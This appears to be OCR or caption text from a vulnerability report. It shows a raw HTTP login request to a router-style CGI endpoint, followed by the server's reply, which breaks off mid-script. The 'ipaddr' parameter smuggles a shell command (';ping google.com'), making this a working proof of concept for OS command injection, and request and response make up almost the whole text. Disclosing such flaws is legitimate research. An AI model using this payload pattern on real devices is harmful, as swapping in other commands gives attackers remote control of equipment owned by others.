 POST /cgi-bin/login.cgi HTTP/1.1
Host: 192.168.1.10
Content-Length: 265
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.10
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.10/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
page=login&langChange=0&ipaddr=113.12.249.252;ping%20google.com&login_page=
login.shtml&homepage=main.shtml&sysinitpage=sysinit.shtml&wizardpage=
wizard.shtml&protocol=http%3A&hostname=192.168.1.10&key=M79155&password=
892bec401e807ad7306fb50351d11b5b&lang_select=cn
1 HTTP/1.1 200 OK
2 Content-type: text/html
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Content-Length: 134
6 Connection: close
7 Date: Wed, 07 Sep 2022 08:37:57 GMT
8 Server: lighttpd
9
10 <html>
<head>
<script language="JavaScript">
parent.location.replace("http://
</script>
</head>
</html>